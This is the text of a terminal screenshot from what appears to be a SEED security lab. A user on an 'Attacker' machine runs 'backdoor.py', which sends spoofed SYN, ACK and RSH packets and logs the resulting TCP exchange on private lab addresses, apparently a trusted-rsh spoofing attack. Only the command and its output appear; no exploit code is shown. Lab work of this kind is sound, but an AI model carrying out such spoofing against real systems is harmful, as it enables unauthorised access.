 es Terminal Jun 14 12:10
seed@Attacker: ~/Desktop
[06/14/21]seed@Attacker:~/Desktop$ sudo python3 backdoor.py
Sending SYN Packet
10.0.2.7:514 -> 10.0.2.9:1023 Flags=SA Len=0
Sending ACK Packet
Sending RSH Packet
10.0.2.7:514 -> 10.0.2.9:1023 Flags=A Len=0
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=S Len=0
Sending SYNACK Packet
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=A Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=PA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1
10.0.2.7:1023 -> 10.0.2.9:9090 Flags=FA Len=0
10.0.2.7:514 -> 10.0.2.9:1023 Flags=FPA Len=1